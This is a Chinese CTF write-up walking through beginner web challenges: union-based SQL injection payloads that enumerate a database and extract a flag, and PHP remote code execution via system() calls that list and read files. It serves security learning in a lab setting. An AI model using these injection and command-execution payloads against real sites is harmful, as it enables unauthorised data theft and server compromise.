[SWPUCTF 2021 新生赛]easy_sql

1.判断注入类型



参数是wllm 输入?wllm=1



输入?wllm=1' 说明是字符型漏洞。

2.爆列数



?wllm=-1' order by 3--+



?wllm=-1' order by 4--+ ,字列数为3列



3. 看回显

?wllm=-1' union select 1,2,3--+



4.爆库名

?wllm=-1' union select 1,2,database()--+



5.查表

?wllm=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='test_db'--+



6.查字段

?wllm=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='test_tb'--+

7.查看flag内容

-1' union select 1,2,group_concat(id,flag) from test_tb--+

[SWPUCTF 2021 新生赛]easyrce



1.看代码提示

error_reporting(0); :屏蔽所有报错的函数

if语句:如果get传参包含URl变量,则继续执行,get传参url的数据,并返还结果



2. 传参

?url=system("ls /"); 得到flllllaaaaaaggggggg,意思是除了flllllaaaaaaggggggg文件以外都为目录文件



3.cat flag

?url=system("cat /flllllaaaaaaggggggg"); 这里因为flag文件不在目录文件,那就在目录下





[LitCTF 2023]PHP是世界上最好的语言!!

1.ls看看有些什么

2.开头的提示说flag在根目录中,ls并并没有出现flag,说明我们不在根目录



3.查看上级目录



4.上上级

5.根目录

